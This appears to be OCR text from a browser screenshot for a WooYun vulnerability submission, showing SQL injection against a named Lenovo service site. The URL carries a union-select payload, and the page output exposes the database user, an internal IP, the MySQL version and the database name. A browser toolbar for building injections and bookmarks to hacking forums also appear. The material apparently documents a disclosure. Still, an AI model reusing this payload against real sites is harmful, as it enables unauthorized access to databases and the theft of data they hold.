 Firefox
用户登录丨联想服务
WooYun.org | 提交漏洞
lxj.ecare365.com/HelpDetail.php?id=60000139 and 1=2 union select 1,user(),database(),version()
Google <Ctrl+K>
w3school cmd5 WooYun F4ck t00ls Zone wooYun 二级域名
INT SQL XSS Encryption Encoding Other
Load URL
http://lxj.ecare365.com/HelpDetail.php?id=60000139%20and%201=2%20union%20select%201,user%28%29,database%28%29,version%28%29
Split URL
Execute
Enable Post data Enable Referrer
联想服务
首页 功能简介 专家服务 帮助中心 个人中心
帮助中心Help Center
首页 > 帮助中心
kaixintsc@10.96.144.73
时间：5.5.13-log
ecare365v1
www.wooyun.org